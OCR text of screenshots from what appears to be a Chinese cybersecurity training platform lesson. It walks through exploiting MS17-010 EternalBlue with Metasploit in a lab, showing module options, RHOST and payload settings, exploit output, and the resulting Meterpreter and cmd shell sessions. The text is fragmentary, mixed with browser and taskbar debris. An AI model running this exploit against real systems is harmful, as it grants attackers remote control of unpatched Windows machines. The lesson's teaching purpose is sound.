 网络空间安全教学实训平台
不安全 https://172.16.34.3/practise/practiseInfo/21ab13b09aa345599ba04523ce15e2b7/-1
百度一下，你就知道 必应 登录QQ邮箱 浙江大学邮件系统 网易邮箱6.0版 Personal ZJUT ZJU 科研 Happy study 在线翻译_有道 DeepL翻译
02_漏洞利用
第三部分 实训操作
nection.
44. [*] 10.10.210.133:445 - Triggering free of corrupted b
uffer.
45. [*] Command shell session 1 opened (10.10.210.222:
4444 -> 10.10.210.133:49172) at 2022-04-28 16:19:06
+0800
46. [+] 10.10.210.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
47. [+] 10.10.210.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
48. [+] 10.10.210.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
如上返回结果中出现“WIN”即表示攻击成功
输入shell，成功进行目标系统cmd中。
Terminal 终端 - root@ELEX: ~/桌面
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[*] 192.168.210.223:445 - Sending last fragment of exploit packet!
[*] 192.168.210.223:445 - Receiving response from exploit packet
[+] 192.168.210.223:445 - ETERNALBLUE overwrite completed successfully (0xC00000
0D)!
[*] 192.168.210.223:445 - Sending egg to corrupted connection.
[*] 192.168.210.223:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.210.223
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.210.122:42085 -> 192.168.210.223:4444)
at 2022-09-02 14:20:10 +0800
[+] 192.168.210.223:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.210.223:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.210.223:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
meterpreter > shell
Process 1372 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>
经验总结
掌握metaspolit系统漏洞利用，对评估操作系统的安全性具有重
要意义。
进入到下一课时
Terminal 终端 - root@EL...
Terminal 终端 - root@ELEX: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
回收站
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.210.188
RHOST => 192.168.210.188
msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.210.188:445 - Connecting to target for exploitation.
[*] Started bind handler
[+] 192.168.210.188:445 - Connection established for exploitation.
[+] 192.168.210.188:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.210.188:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.210.188:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.210.188:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.210.188:445 - 0x00000020 72 20 37 36 30 30 r 7600
[+] 192.168.210.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.210.188:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.210.188:445 - Sending all but last fragment of exploit packet
搜索
2
英
12:20
2023/3/29
1